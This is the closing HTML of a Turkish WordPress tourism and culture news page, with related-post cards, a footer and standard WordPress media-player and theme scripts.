    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/12/2025-Sofralar-Sergisi-–-Yaraticilik-Konferansi-2-1-scaled.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/2025-sofralar-sergisi-yaraticilik-konferansi/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/etkinlik/" alt="View all posts in ETKİNLİK"> 
                                 ETKİNLİK
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/2025-sofralar-sergisi-yaraticilik-konferansi/" title="Permalink to: 2025 Sofralar Sergisi – Yaratıcılık Konferansı"> 2025 Sofralar Sergisi – Yaratıcılık Konferansı</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2025/12/">
         Ara 20, 2025</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/12/Serial-Bridges-Istanbul-2025-7-1-scaled.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/serial-bridges-istanbul-2025/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/sinema/" alt="View all posts in SİNEMA"> 
                                 SİNEMA
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/serial-bridges-istanbul-2025/" title="Permalink to: Serial Bridges İstanbul 2025"> Serial Bridges İstanbul 2025</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2025/12/">
         Ara 7, 2025</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/12/Kalp-Krizinde-3-Dakikalik-Mucize-Prof.-Dr.-Mutlu-Vural-Hayat-Kurtaran-Gercegi-Anlatti-1.png');" >
                            <a class="link-div" href="https://turizmkultursanat.com/her-turistin-bilmesi-gereken-kalp-krizi-gercegi/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/saglik-turizm/" alt="View all posts in SAĞLIK TURİZM"> 
                                 SAĞLIK TURİZM
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/her-turistin-bilmesi-gereken-kalp-krizi-gercegi/" title="Permalink to: Her Turistin Bilmesi Gereken Kalp Krizi Gerçeği"> Her Turistin Bilmesi Gereken Kalp Krizi Gerçeği</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2025/12/">
         Ara 2, 2025</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer style="background-image:url('https://turizmkultursanat.com/wp-content/uploads/2024/09/psd-dude-scrolling-text-1.webm');">
             <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://turizmkultursanat.com/" class="navbar-brand" rel="home"><img width="1000" height="1000" src="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg" class="custom-logo" alt="TURİZM KÜLTÜR SANAT" srcset="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg 1000w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-300x300.jpg 300w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-150x150.jpg 150w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>                              <div class="site-branding-text">
                              <h1 class="site-title"> <a href="https://turizmkultursanat.com/" rel="home">TURİZM KÜLTÜR SANAT</a></h1>
                              <p class="site-description">TURİZM KÜLTÜR SANAT HABERLERİ</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a  target="_blank" href="http://www.facebook.com"><li><span class="icon-soci facebook"><i class="fa fa-facebook"></i></span> </li>
                                    </a>
                                                                        <a target="_blank" href="http://www.twitter.com">
                                                                        <li><span class="icon-soci twitter"><i class="fa fa-twitter"></i></span></li></a>
                                                                        <a target="_blank"  href="http://www.linkedin.com">
                                                                        <li><span class="icon-soci linkedin"><i class="fa fa-linkedin"></i></span></li></a>
                                                                         <a target="_blank"  href="http://www.instagram.com"><li><span class="icon-soci instagram"><i class="fa fa-instagram"></i></span>
                                    </li></a>
                                                                                                            <a target="_blank"  href="http://www.youtube.com">
                                    <li><span class="icon-soci youtube"><i class="fa fa-youtube"></i></span></li></a>
                                                                        <a target="_blank"  href="http://www.pinterest.com">
                                    <li><span class="icon-soci pinterest"><i class="fa fa-pinterest-p"></i></span></li></a>
                                    
                                                                        <a target="_blank"  href="http://www.telegram.com">
                                    <li><span class="icon-soci telegram"><i class="fa fa-telegram"></i></span></li></a>
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <div class=""><ul class="info-right"><li ><a href="https://turizmkultursanat.com/" title="Home">Home</a></li><li class="page_item page-item-1166"><a href="https://turizmkultursanat.com/bakan-ben-vatanseverim/">Bakan, Ben Vatanseverim</a></li><li class="page_item page-item-426"><a href="https://turizmkultursanat.com/video/">HOTEL</a></li><li class="page_item page-item-433"><a href="https://turizmkultursanat.com/restaurant/">RESTAURANT</a></li><li class="page_item page-item-1577"><a href="https://turizmkultursanat.com/sinema-evi/">SİNEMA EVİ</a></li><li class="page_item page-item-14"><a href="https://turizmkultursanat.com/be-pin-posts/">VİDEO</a></li><li class="page_item page-item-434 current_page_item"><a href="https://turizmkultursanat.com/yemek-tarifleri/">YEMEK TARİFLERİ</a></li></ul></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
	<style>
		footer .mg-widget p, footer .site-title a, footer .site-title a:hover , footer .site-description, footer .site-description:hover{
	
			color: #000000;
}

	</style>

<link rel='stylesheet' id='mediaelement-css'  href='https://turizmkultursanat.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://turizmkultursanat.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"tr","strings":{"mejs.download-file":"Dosyay\u0131 indir","mejs.install-flash":"Flash oynat\u0131c\u0131 etkinle\u015ftirilmemi\u015f ya da kurulmam\u0131\u015f bir taray\u0131c\u0131 kullanmaktas\u0131n\u0131z. L\u00fctfen Flash oynat\u0131c\u0131 eklentinizi a\u00e7\u0131n ya da son s\u00fcr\u00fcm\u00fc https:\/\/get.adobe.com\/flashplayer\/ adresinden indirin","mejs.fullscreen":"Tam ekran","mejs.play":"Oynat","mejs.pause":"Durdur","mejs.time-slider":"Zaman kayd\u0131rac\u0131","mejs.time-help-text":"Sol\/sa\u011f tu\u015falr\u0131 ile bir saniye, yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile 10 saniye ilerletin.","mejs.live-broadcast":"Canl\u0131 yay\u0131n","mejs.volume-help-text":"Yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile sesi art\u0131r\u0131n ya da azalt\u0131n.","mejs.unmute":"Sesi geri a\u00e7","mejs.mute":"Sessiz","mejs.volume-slider":"Ses  kayd\u0131rac\u0131","mejs.video-player":"Video oynat\u0131c\u0131","mejs.audio-player":"Ses oynat\u0131c\u0131","mejs.captions-subtitles":"Ba\u015fl\u0131klar\/altyaz\u0131lar","mejs.captions-chapters":"B\u00f6l\u00fcmler","mejs.none":"Hi\u00e7biri","mejs.afrikaans":"Afrikanca","mejs.albanian":"Arnavut\u00e7a","mejs.arabic":"Arap\u00e7a","mejs.belarusian":"Beyaz Rus\u00e7a","mejs.bulgarian":"Bulgarca","mejs.catalan":"Katalanca","mejs.chinese":"\u00c7ince","mejs.chinese-simplified":"\u00c7ince (Basitle\u015ftirilmi\u015f)","mejs.chinese-traditional":"\u00c7ince (Geleneksel)","mejs.croatian":"H\u0131rvat\u00e7a","mejs.czech":"\u00c7ek\u00e7e","mejs.danish":"Danca","mejs.dutch":"Hollandal\u0131","mejs.english":"\u0130ngilizce","mejs.estonian":"Estonyaca","mejs.filipino":"Filipince","mejs.finnish":"Fince","mejs.french":"Frans\u0131z","mejs.galician":"Gali\u00e7yaca","mejs.german":"Almanca","mejs.greek":"Yunanca","mejs.haitian-creole":"Haiti kreyolu","mejs.hebrew":"\u0130branice","mejs.hindi":"Hint\u00e7e","mejs.hungarian":"Macarca","mejs.icelandic":"\u0130zlandaca","mejs.indonesian":"Endonezyaca","mejs.irish":"\u0130rlandaca","mejs.italian":"\u0130talyanca","mejs.japanese":"Japonca","mejs.korean":"Korece","mejs.latvian":"Letonca","mejs.lithuanian":"Litvanca","mejs.macedonian":"Makedonyaca","mejs.malay":"Malayaca","mejs.maltese":"Malta Dili","mejs.norwegian":"Norve\u00e7ce","mejs.persian":"Fars\u00e7a","mejs.polish":"Leh\u00e7e","mejs.portuguese":"Portekizce","mejs.romanian":"Romence","mejs.russian":"Rus\u00e7a","mejs.serbian":"S\u0131rp\u00e7a","mejs.slovak":"Slovak\u00e7a","mejs.slovenian":"Sloven Dili","mejs.spanish":"\u0130spanyolca","mejs.swahili":"Svahili Dili","mejs.swedish":"\u0130sve\u00e7\u00e7e","mejs.tagalog":"Tagalogca","mejs.thai":"Tay Dili","mejs.turkish":"T\u00fcrk\u00e7e","mejs.ukrainian":"Ukraynaca","mejs.vietnamese":"Vietnamca","mejs.welsh":"Galler Dili","mejs.yiddish":"Eskenazi Dili"}};
</script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.8.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/custom.js?ver=5.8.12' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>